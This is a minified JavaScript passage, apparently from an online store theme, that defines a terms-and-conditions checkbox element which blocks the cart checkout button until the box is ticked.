HTMLElement{constructor(){super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton=this.dataset.disableButton==="true",this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!(!this.checkoutButton||!this.warningTextElement)&&(this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this)))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){this.checked!==!0&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);
//# sourceMappingURL=/cdn/shop/t/26/assets/secondary.js.map?v=172945531428646558881752067282
